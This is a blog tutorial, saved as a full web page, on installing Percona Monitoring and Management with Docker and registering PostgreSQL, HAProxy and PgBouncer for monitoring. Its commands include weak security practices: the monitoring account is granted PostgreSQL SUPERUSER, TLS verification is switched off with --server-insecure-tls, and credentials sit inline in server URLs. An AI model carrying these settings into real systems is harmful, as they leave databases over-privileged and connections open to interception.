

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy
body_size: 11889
content:
<!doctype html>
<html lang="en">
<head>
    <script data-ad-client="ca-pub-1521353374747242" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta property="fb:pages" content="107436371554096" />
    <meta name="csrf-token" content="fBXGkR5jhJYOE8cO006yqszpzAA8Xn0O0NTg2Z9g">
    <meta name="author" content="Nest Code">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="fq9YfxT7iewKEsLwcuER_tf8eVMAwTtwkrYH-70dDZ4" />
    <!-- CANONICAL LINK -->
    <link rel="canonical" href="https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy" />
    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://nestcode.co/images/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://nestcode.co/images/apple-touch-icon.png">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TP12T88L0M"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-TP12T88L0M',{
        cookie_flags: 'max-age=7200;secure;samesite=none'
    });
    </script>
            <title>Using Percona to Monitor and Manage Your PostgreSQL PgBouncer and HAProxy</title>
        <meta name="description" content="Using Percona to Monitor and Manage Your PostgreSQL PgBouncer and HAProxy">
        <!-- Mandatory: https://ogp.me/ -->
        <meta property="og:title" content="Using Percona to Monitor and Manage Your PostgreSQL PgBouncer and HAProxy" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy"/>
        <meta property="og:image" content="https://nestcode.co/blog_images/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy-600x400.png" />
        <!-- Optional -->
        <meta property="og:description" content="In this article, we will introduce a tool called &quot;Percona Monitoring and Management&quot; which is an open-source database monitoring, management, and observability solution for popular databa..." />
    <!-- Design fonts -->
    <link href="https://fonts.googleapis.com/css?family=B612:300,400,500,600,700" rel="stylesheet"> 

    <!-- Bootstrap core CSS -->
    <link href="https://nestcode.co/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->
    <link href="https://nestcode.co/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://nestcode.co/css/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->
    <link href="https://nestcode.co/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->
    <link href="https://nestcode.co/css/colors.css" rel="stylesheet">

    <!-- Version Tech CSS for this template -->
    <link href="https://nestcode.co/css/tech.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- CKEditor -->
    <link href="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css" rel="stylesheet">
    <script src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
</head>
<body>
    <!-- Load Facebook SDK for JavaScript -->
    <!--<div id="fb-root"></div>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>-->

    <!-- Your Chat Plugin code -->
    <!--<div class="fb-customerchat"
      attribution="setup_tool"
      page_id="107436371554096">
    </div>-->
    <div id="app">
        <div id="wrapper">
            <header class="tech-header header">
                <div class="container" style="padding: 0">
                    <nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
                        <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo"></a>
                        <div class="collapse navbar-collapse" id="navbarCollapse">
                            <ul class="navbar-nav mr-auto">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/postgresql"><i class="fa fa-database" style="font-size: 18px;"></i> &nbsp;PostgreSQL</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/laravel"><i class="fa fa-desktop" style="font-size: 18px;"></i> &nbsp;Laravel</a>
                                </li>
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/technologies/general-knowledge"><i class="fa fa-newspaper-o" style="font-size: 18px;"></i> &nbsp;General Knowledge</a>
                                </li>-->
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/investment"><i class="fa fa-usd" style="font-size: 18px;"></i> &nbsp;Investment</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/about-us"><i class="fa fa-vcard-o" style="font-size: 18px;"></i> &nbsp;About</a>
                                </li>
                            </ul>
                            <!-- Right Side Of Navbar -->
                            <div class="navbar-nav ml-auto">
                                                                    <div class='search-form-outer'>
    <form method='get' action='https://nestcode.co/en/blog/search' class='text-center'>
        <!--<h4>Search for something in our blog:</h4>-->
        <input style="border-radius: 0; line-height: 0.25" type='text' name='s' placeholder='Search...' class='form-control' value=''>
        <!--<input type='submit' value='Search' class='btn btn-primary m-2'>-->
    </form>
</div>                                                                &nbsp;&nbsp;
                                                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog">EN</a>
                                </li>-->
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/km/blog">ខ្មែរ</a>
                                </li>-->
                                <!-- Authentication Links -->
                                                                    <!--<li class="nav-item">
                                        <a class="nav-link" href="https://nestcode.co/login"><i class="fa fa-key"></i> &nbsp; Login</a>
                                    </li>-->
                                                                            <!--<li class="nav-item">
                                            <a class="nav-link" href="https://nestcode.co/register"><i class="fa fa-user"></i> &nbsp; Register</a>
                                        </li>-->
                                                                                                </div>
                        </div>
                    </nav>
                </div><!-- end container-fluid -->
            </header><!-- end market-header -->
            <main class="first-section section" style="min-height: 470px">
                
            <div id="scrollbar">
            <div id="scrollbar-bg"></div>
        </div>
    
    
    
    <section class="section pt-5">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                                        <div class="page-wrapper">
    <div class="blog-title-area text-center">
        <h3>Using Percona to Monitor and Manage Your PostgreSQL PgBouncer and HAProxy</h3>
        <h4 class='blog_subtitle'></h4>

        <div class="blog-meta big-meta">
            <small>3 years ago</small>
            <small>SETHA THAY</small>
            <small><i class="fa fa-eye"></i> 6974</small>
        </div><!-- end meta -->

        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <div class="single-post-media">
        <img src='https://nestcode.co/blog_images/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy-1000x700.png' alt='Using Percona to Monitor and Manage Your PostgreSQL PgBouncer and HAProxy' class='d-block mx-auto' >    </div>
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div class="blog-content">
        <p>In this article, we will introduce a tool called &quot;<span style="color:#8e44ad"><strong>Percona Monitoring and Management</strong></span>&quot; which is an open-source database monitoring, management, and observability solution for popular databases available in the market such as MySQL, PostgreSQL, and MongoDB. The official website below shows the significant functionalities of PMM (Percona Monitoring and Management).</p>

<ul>
	<li>Allows users to observe the health of their database systems</li>
	<li>Explore patterns in their behavior, troubleshoot, and perform database management tasks anytime.</li>
	<li>PMM collects performance metrics from databases and other supported services, then show visualized data in the web UI dashboard</li>
</ul>

<p>We have to do database monitoring to find out database issues in time, which can help the application/system remain healthy and accessible. Database administrators can choose to monitor databases manually, but this choice is a time-consuming and inefficient approach. By choosing a tool such as Percona we believe it will help the productivity and efficiency of your monitoring task.</p>

<p>In our experiment, we have set up Percona Monitoring and Management Server using docker and monitor 3 services PostgreSQL, PgBouncer, and HAProxy as shown in the below sample database environment architecture.</p>

<p><ins class="adsbygoogle"
            style="display:block; text-align:center;"
            data-ad-layout="in-article"
            data-ad-format="fluid"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="1795619860"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p><img alt="using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy-db-environment" src="https://dnf06fpg9xipc.cloudfront.net/wysiwyg/1815using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy-db-environment.jpg" style="height:100%; width:100%" /></p>

<p><strong><span style="font-size:20px">Prerequisite</span></strong></p>

<ul>
	<li>Docker installed on database cluster (Master, and 2 Standby) which is used to expose statistics or matrics of Pgbouncer, the pooling of each database cluster.</li>
	<li>Docker installed on monitoring host act as PMM server.</li>
</ul>

<p><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p><strong><span style="font-size:20px">1. INSTALL PERCONA MONITORING AND MANAGEMENT SERVER (PMM SERVER)</span></strong></p>

<p>Use this <a href="https://docs.percona.com/percona-monitoring-and-management/setting-up/server/easy-install.html" target="_blank">link</a> for the easy install script method provided by the Percona team or you can try another setup method based on your environment. For us, we are using the following command to get it done.</p>

<pre>
<code class="language-bash">#get percona images from docker hub
docker pull registry.hub.docker.com/percona/pmm-server:2
wget https://www.percona.com/get/pmm

. pmm -r registry.hub.docker.com/percona/pmm-server -p 8443

Gathering/downloading required components, this may take a moment

Checking docker installation - installed.

Starting PMM server...
Created PMM Data Volume: pmm-data
Created PMM Server: pmm-server
        Use the following command if you ever need to update your container by hand:
        docker run -d -p 8443:443 --volumes-from pmm-data --name pmm-server --restart always registry.hub.docker.com/percona/pmm-server:2

PMM Server has been successfully setup on this system!

You can access your new server using one of the following web addresses:
        https://172.17.0.1:8443/
        https://server_ip_address:8443/
        https://127.0.0.1:8443/

The default username is 'admin' and the password is 'admin' :)
Note: Some browsers may not trust the default SSL certificate when you first open one of the urls above.
If this is the case, Chrome users may want to type 'thisisunsafe' to bypass the warning.

Enjoy Percona Monitoring and Management!</code></pre>

<p>Once done, you can use the provided link and the custom port to log in and change the default password. ENJOY!</p>

<p><strong><span style="font-size:20px">2. ADD POSTGRESQL SERVICE FOR MONITORING</span></strong></p>

<p>As shown in the sample database environment, we have 3 database servers running as a cluster. Let&#39;s begin registering all the 3 PostgreSQL servers for PMM Server to monitor them.</p>

<p><span style="font-size:16px"><strong>MASTER DB</strong></span></p>

<pre>
<code class="language-bash">#Adding percona repolist into host running master postgresql server
sudo yum install https://repo.percona.com/yum/percona-release-latest.noarch.rpm
#Installing pmm client running as agent
sudo yum install pmm2-client
#Configuring pmm client running as agent with the pmm server 
sudo pmm-admin config --server-insecure-tls --server-url=https://username:password@server_ip_address:8443

#Create user monitoring on master db
CREATE USER pmm WITH SUPERUSER ENCRYPTED PASSWORD 'monitoring_usr_pass'; --(create on master)

#Modify pg_hba.conf for monitoring user
host   	all             pmm         server_ip_address/32       md5
# TYPE  DATABASE        USER        ADDRESS                METHOD

#Modify postgresql.conf for extension pg_stat_statements
shared_preload_libraries = 'pg_stat_statements'
track_activity_query_size = 3072 # Increase tracked query string size
pg_stat_statements.track = all   # Track all statements including nested
track_io_timing = on             # Capture read/write stats
#Next, you must restart PostgreSQL

#Now let's install pg_stat_statements extension
psql postgres postgres -c "CREATE EXTENSION pg_stat_statements SCHEMA public" --(create on master)

#Registering PostgreSQL service for pmm server to monitor
pmm-admin add postgresql --host=server_ip_address --port=db_port --username='pmm' --password='monitoring_usr_pass' --service-name=service_name_in_pmm --server-insecure-tls --server-url=https://username:password@server_ip_address:8443
PostgreSQL Service added.
Service ID  : /service_id/eb52642c-323f-454d-a0f0-5c343f51e56b
Service name: service_name_in_pmm</code></pre>

<p><span style="font-size:16px"><strong>STANDBY DB</strong></span></p>

<p><span style="font-size:16px"><strong><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></strong></span></p>

<pre>
<code class="language-bash">#Installing pmm client manually by download rpm file
rpm -ivh pmm2-client-2.28.0-6.el7.x86_64.rpm
#Configuring pmm client running as agent with the pmm server
sudo pmm-admin config --server-insecure-tls --server-url=https://username:password@server_ip_address:8443

#Modify pg_hba.conf for monitoring user
host   	all             pmm         server_ip_address/32       md5
# TYPE  DATABASE        USER        ADDRESS                METHOD
#Modify postgresql.conf for extension pg_stat_statements
shared_preload_libraries = 'pg_stat_statements'
track_activity_query_size = 3072 # Increase tracked query string size
pg_stat_statements.track = all   # Track all statements including nested
track_io_timing = on             # Capture read/write stats
#Next, you must restart PostgreSQL

#Registering PostgreSQL service for pmm server to monitor
pmm-admin add postgresql --host=server_ip_address --port=db_port --username='pmm' --password='monitoring_usr_pass' --service-name=service_name_in_pmm --server-insecure-tls --server-url=https://username:password@server_ip_address:8443
PostgreSQL Service added.
Service ID  : /service_id/4f1946b1-88af-4760-8530-5b189df2e349
Service name: service_name_in_pmm</code></pre>

<p><strong><span style="font-size:20px">3. ADD HAPROXY SERVICE FOR MONITORING</span></strong></p>

<p>In our sample database environment, we use this <a href="https://nestcode.co/en/blog/installing-haproxy-255-from-source-in-redhat" target="_blank"><strong>article link</strong></a>&nbsp;to install HAProxy 2.5.5 from the source code. Use the following command to check if the HAProxy is installed with&nbsp;the Prometheus exporter enabled.</p>

<pre>
<code class="language-bash">haproxy -vv
#Check to see this line of statement do exists
Built with the Prometheus exporter as a service</code></pre>

<p>If you can&#39;t see this line of the statement, let&#39;s begin this setup to enable</p>

<pre>
<code class="language-bash">#Stop haproxy service which is currently running
sudo systemctl stop haproxy
#Build haproxy
make -j $(nproc) TARGET=linux-glibc USE_ZLIB=1 USE_PCRE=1 USE_SYSTEMD=1 USE_PROMEX=1
#Install haproxy
make install
#Copy/Replace haproxy command
cp /usr/local/sbin/haproxy /usr/sbin/haproxy

#Change haproxy config file under section listen stats
listen stats
    http-request use-service prometheus-exporter if { path /metrics }
#Start haproxy service
sudo systemctl start haproxy
#Using below command to check again
haproxy -vv
Built with the Prometheus exporter as a service

#Next check the exposed haproxy statistic using web browser	
HTTP://haproxy_ip_address:haproxy_stat_port/metrics (--To check the statistic of haproxy)

</code></pre>

<p>Next, we can install the PMM client agent and then add the HAProxy service to monitor</p>

<p><ins class="adsbygoogle"
            style="display:block; text-align:center;"
            data-ad-layout="in-article"
            data-ad-format="fluid"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="1795619860"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<pre>
<code class="language-bash">#Installing pmm client manually by download rpm file
rpm -ivh pmm2-client-2.28.0-6.el7.x86_64.rpm
#Configuring pmm client running as agent with the pmm server
sudo pmm-admin config --server-insecure-tls --server-url=https://username:password@server_ip_address:8443

#Registering HAProxy service for pmm server to monitor
pmm-admin add haproxy --listen-port=haproxy_state_port
HAProxy Service added.
Service ID  : /service_id/e663c922-54f5-4521-a19c-2f16cc38b8cf
Service name: haproxy-service-name</code></pre>

<p><strong><span style="font-size:20px">4. ADD PGBOUNCER SERVICE FOR MONITORING</span></strong></p>

<p>Since Percona is not supporting PgBouncer as a pre-defined service, we will register PgBouncer as an external service to the PMM server for monitoring&nbsp;by using docker <code>&quot;prometheus-pgbouncer-exporter&quot;&nbsp;</code>running as a service to expose PgBouncer statistics. Follow the steps below to get it done.</p>

<pre>
<code class="language-bash">#Get image of prometheus-pgbouncer-exporter
docker pull spreaker/prometheus-pgbouncer-exporter

#Need to allow hba_bouncer.conf for ip address generated by docker (Ex. 172.17.0.2) if you use pgbouncer with tightening security
#Mapping port 9100 with port 9127 in docker

docker run -p 127.0.0.1:9100:9127/tcp --name prometheus-pgbouncer-exporter --restart always \
   --env PGBOUNCER_HOST=server_ip_address \
   --env PGBOUNCER_PORT=bouncer_port \
   --env PGBOUNCER_USER=bouncer_user \
   --env PGBOUNCER_PASS=bouncer_pass \
   --env PGBOUNCER_EXPORTER_HOST=172.17.0.2 \
   --env PGBOUNCER_EXPORTER_PORT=9127 \
   docker.io/spreaker/prometheus-pgbouncer-exporter:latest


#Additional configuration for container: prometheus-pgbouncer-exporter
docker exec -it prometheus-pgbouncer-exporter vi /etc/pgbouncer-exporter/config.yml

#Edit following below format for file /etc/pgbouncer-exporter/config.yml

# The host on which the exporter should listen to (defaults to 127.0.0.1)
exporter_host: $(PGBOUNCER_EXPORTER_HOST)

# The port on which the exporter should listen to (defaults to 9127)
exporter_port: $(PGBOUNCER_EXPORTER_PORT)

# The list of pgbouncer instances to monitor
pgbouncers:
  -
    # The pgbouncer connection string. Supports environment variables replacement
    # Ie. $(PGBOUNCER_PASS) is replaced with the content of "PGBOUNCER_PASS" environment
    #     variable if exist, or left untouched if doesn''t exist
    dsn: postgresql://$(PGBOUNCER_USER):$(PGBOUNCER_PASS)@$(PGBOUNCER_HOST):$(PGBOUNCER_PORT)/pgbouncer

    # The pgbouncer connection timeout in seconds (defaults to 5 seconds)
    connect_timeout: 5
    include_databases:
    exclude_databases:
      - pgbouncer
    extra_labels:
      node_ip: server_ip_address</code></pre>

<p>Next, after modifying a config file&nbsp;<code>/etc/pgbouncer-exporter/config.yml</code> for additional parameter settings, let&#39;s continue the step below</p>

<p><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<pre>
<code class="language-bash">#Restart the docker after modifying the config
docker stop prometheus-pgbouncer-exporter
docker start prometheus-pgbouncer-exporter

#Testing the pgbouncer service is it up properly (It will show as below if it is properly config)
curl 172.17.0.2:9127/metrics | grep pgbouncer_up
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 97435  100 97435    0     0  3154k      0 --:--:-- --:--:-- --:--:-- 3281k
# HELP pgbouncer_up PgBouncer is UP and the scraping of all metrics succeeded
# TYPE pgbouncer_up gauge
pgbouncer_up{node_ip="server_ip_address"} 1.0</code></pre>

<p>Finally, we can now register PgBouncer as an external service to the PMM server. In our experiment, we use PgBouncer running on the same server as PostgreSQL, therefore, we don&#39;t have to install the PMM client agent again. However, if you install PgBouncer in a separate server from PostgreSQL, you have to install the PMM client agent.</p>

<pre>
<code class="language-bash">pmm-admin add external --service-name=pgbouncer_service_name --listen-port=9100 --metrics-path=/metrics --scheme=http --server-insecure-tls --server-url=https://username:password@pmm-server-ip-address:8443
External Service added.
Service ID  : /service_id/1be419ac-ded1-4304-9cfb-e07995bb700c
Service name: pgbouncer_service_name
Group       : external</code></pre>

<p><span style="font-size:16px"><strong>Once you have done this, now you have 3 services PostgreSQL, PgBouncer, and HAProxy monitoring by Percona Monitoring Management Tool. ENJOY YOUR TIME.</strong></span></p>

<p><strong>THANK YOU, Find Us @</strong><br />
<strong><a href="https://web.facebook.com/nestcode.co" target="_blank">Facebook</a><br />
<a href="https://t.me/nestcode168" target="_blank">Telegram</a><br />
<a href="https://twitter.com/code_nest" target="_blank">Twitter</a><br />
<a href="https://www.linkedin.com/company/nest-code" target="_blank">LinkedIn</a></strong></p>
    </div>
    <div class="blog-title-area">
        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <hr class="invis1">

    <div class="custombox authorbox clearfix">
        <h4 class="small-title">About author</h4>
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <img src="https://nestcode.co/images/profile_400.jpg" alt="Author Profile" 
                class="img-fluid rounded-circle" style="aspect-ratio: auto 400 / 400; width:100%; height:auto"> 
            </div><!-- end col -->

            <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                <h4>SETHA THAY</h4>
                <p>
                    Software Engineer &amp; Project Manager. I am willing to share IT knowledge, technical experiences and investment to financial freedom. Feel free to ask and contact me.
                </p>

                <div class="topsocial">
                                            <a href="https://web.facebook.com/setha.thay/" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>
                                                                <a href="https://twitter.com/SethaThay" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                                                <a href="https://www.instagram.com/sethathay/" data-toggle="tooltip" data-placement="bottom" title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a>
                                                        </div><!-- end social -->

            </div><!-- end col -->
        </div><!-- end row -->
    </div><!-- end author-box -->

    <hr class="invis1">

    <div class="custombox clearfix">
        <h4 class="small-title">You may also like</h4>
        <div class="row">
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/differences-of-graphql-and-rest" title="Differences of GraphQL and REST">
                                <img src='https://nestcode.co/blog_images/differences-of-graphql-and-rest-600x400.png' alt='Differences of GraphQL and REST' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/differences-of-graphql-and-rest" title="Differences of GraphQL and REST">Differences of GraphQL and REST</a></h4>
                            <small><a href="https://nestcode.co/en/blog/differences-of-graphql-and-rest" title="Differences of GraphQL and REST">03 Jul 2021 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/differences-of-graphql-and-rest" title="3592"><i class="fa fa-eye"></i> 3592</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/simple-steps-to-create-your-first-laravel-package" title="Simple Steps to Create Your First Laravel Package">
                                <img src='https://nestcode.co/blog_images/simple-steps-to-create-your-first-laravel-package-600x400.png' alt='Simple Steps to Create Your First Laravel Package' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/simple-steps-to-create-your-first-laravel-package" title="Simple Steps to Create Your First Laravel Package">Simple Steps to Create Your First Laravel Package</a></h4>
                            <small><a href="https://nestcode.co/en/blog/simple-steps-to-create-your-first-laravel-package" title="Simple Steps to Create Your First Laravel Package">04 Aug 2021 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/simple-steps-to-create-your-first-laravel-package" title="3868"><i class="fa fa-eye"></i> 3868</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
             
        </div><!-- end row -->
    </div><!-- end custom-box -->

</div>

                                            <!--<div class="" id='maincommentscontainer'>
                            <h2 class='text-center' id='binshopsblogcomments'>Comments</h2>
                            <div class='alert alert-info'>No comments yet! Why don't you be the first?</div>


<div class='add_comment_area'>
    <h5 class='text-center'>Add a comment</h5>
    <form method='post' action='https://nestcode.co/en/blog/save_comment/using-percona-to-monitor-and-manage-your-postgresql-pgbouncer-and-haproxy'>
        <input type="hidden" name="_token" value="fBXGkR5jhJYOE8cO006yqszpzAA8Xn0O0NTg2Z9g">

        <div class="form-group ">

            <label id="comment_label" for="comment">Your Comment </label>
                    <textarea
                            class="form-control"
                            name='comment'
                            required
                            id="comment"
                            placeholder="Write your comment here"
                            rows="7"></textarea>


        </div>

        <div class='container-fluid'>
            <div class='row'>

                
                    <div class='col'>
                        <div class="form-group ">
                            <label id="author_name_label" for="author_name">Your Name </label>
                            <input
                                    type='text'
                                    class="form-control"
                                    name='author_name'
                                    id="author_name"
                                    placeholder="Your name"
                                    required
                                    value="">
                        </div>
                    </div>

                                            <div class='col'>
                            <div class="form-group">
                                <label id="author_email_label" for="author_email">Your Email
